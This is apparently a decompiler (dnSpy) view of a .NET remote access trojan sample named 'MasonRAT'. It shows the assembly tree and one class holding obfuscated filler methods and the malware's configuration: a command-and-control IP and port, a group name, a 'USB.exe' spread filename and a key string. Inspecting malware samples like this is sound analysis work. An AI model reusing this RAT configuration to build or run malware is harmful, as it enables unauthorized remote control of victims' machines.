 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
1l02hrmr (2.2.0.0)
1l02hrmr.exe
PE
Type References
References
{ } -
{ } MasonRAT
Activation @0200000A
Completed @02000009
Incomplete @02000008
Melbourne @0200000E
Recipients @0200000F
Traveller @02000007
Violation @0200000D
{ } My
mscorlib (4.0.0.0)
System (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
Microsoft.VisualBasic.dll
PE
Type References
References
Resources
{ } -
{ } Microsoft.VisualBasic
{ } Microsoft.VisualBasic.ApplicationServices
{ } Microsoft.VisualBasic.CompilerServices
AssemblyData @02000088
BooleanType @02000057
ByteType @02000058
CacheSet<T> @02000077
CharArrayType @0200005A
CharType @02000059
ConversionResolution @0200005B
Conversions @0200005D
DateType @02000064
DecimalType @02000065
DesignerGeneratedAttribute @020000A1
DoubleType @02000063
ExceptionUtils @02000082
FlowControl @02000066
GetHandler @02000094
HostServices @0200009D
IDOBinder @02000068
IDOUtils @02000076
IncompleteInitialization @0200008F
IntegerType @0200005F
InternalErrorException @02000083
InternalXmlHelper @02000060
IOUtils @02000086
IRecordEnum @0200007D
IVbHost @0200009C
MasonRAT Completed Incomplete Melbourne Traveller Violation Violation
1 using System;
2 using System.Diagnostics;
3 using System.Threading;
4
5 namespace MasonRAT
6 {
7 // Token: 0x02000007 RID: 7
8 public class Traveller
9 {
10 // Token: 0x06000021 RID: 33 RVA: 0x000020F4 File Offset: 0x000002F4
11 public static string Examining()
12 {
13 return "Departments";
14 }
15
16 // Token: 0x06000022 RID: 34 RVA: 0x000020FB File Offset: 0x000002FB
17 public static int Phenomenon()
18 {
19 return 19053177;
20 }
21
22 // Token: 0x06000023 RID: 35 RVA: 0x00002102 File Offset: 0x00000302
23 public static string Philippines()
24 {
25 return "Containing";
26 }
27
28 // Token: 0x06000024 RID: 36 RVA: 0x00002109 File Offset: 0x00000309
29 public static int Negotiation()
30 {
31 return 65831996;
32 }
33
34 // Token: 0x04000006 RID: 6
35 public static string Directors = "192.168.135.20";
36
37 // Token: 0x04000007 RID: 7
38 public static string Valuation = "1417";
39
40 // Token: 0x04000008 RID: 8
41 public static string Improving = "MasonRAT";
42
43 // Token: 0x04000009 RID: 9
44 public static string Prototype = "MasonGroup";
45
46 // Token: 0x0400000A RID: 10
47 public static string Interactions;
48
49 // Token: 0x0400000B RID: 11
50 public static string Advertising = "USB.exe";
51
52 // Token: 0x0400000C RID: 12
53 public static readonly string Elsewhere = "rmldKj40qW2UTlEe";
54
55 // Token: 0x0400000D RID: 13
56 public static Mutex Distributed;
57
58 // Token: 0x0400000E RID: 14
59 public static Melbourne Difficulties = new Melbourne();
100 %